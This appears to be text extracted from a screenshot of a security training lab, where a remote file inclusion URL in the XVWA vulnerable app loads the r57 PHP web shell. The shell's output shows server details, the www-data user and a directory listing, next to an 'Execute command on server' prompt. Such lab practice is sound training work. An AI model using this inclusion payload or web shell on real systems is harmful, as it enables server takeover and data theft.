 Не защищено 192.168.56.11/xvwa/vulnerabilities/ /?file=http://192.168.56.11/r57.php
XVWA
Login
About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
Session Flaws
Insecure Direct Object Reference
Missing Functional Access Control
CSRF
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion
Click here
r57shell
1.31
15-11-2021 00:00:27 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_g
Free space : 28.51 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html ( drwxr-xrwx )
Executed command: ls -lia
total 9612
1972930 drwxr-xrwx 12 root root 4096 Nov 15 00:00 .
1972929 drwxr-xr-x 5 root root 4096 Jul 29 2018 ..
1966885 -rw-r--r-- 1 root root 77 Oct 6 18:48 .htaccess
134632 drwxrwxrwx 13 root root 12288 Oct 19 2018 bwapp
1976380 drwxrwxrwx 2 root root 4096 Jul 29 2018 chat
1967400 drwxrwxr-x 3 www-data www-data 4096 Nov 14 2018 custom
1977114 drwxr-xr-x 9 root root 4096 Jul 29 2018 drupal
134901 drwxrwxrwx 8 root root 4096 Oct 19 2018 dvwa
135568 -rw-rw-r-- 1 vagrant vagrant 18 Oct 19 2018 index.php.bak
135569 drwxrwxr-x 2 vagrant vagrant 4096 Oct 19 2018 lesson7_csp
135572 drwxrwxrwx 15 root root 4096 Oct 19 2018 mutillidae
1966093 -rw-rw-r-- 1 vagrant vagrant 9664386 Jan 6 2019 mutillidae.tar.gz
1976387 -rwxr-xr-x 1 root root 1778 Jul 29 2018 payroll_app.php
1974858 drwxr-xr-x 8 root root 4096 Jul 29 2018 phpmyadmin
:: Execute command on server ::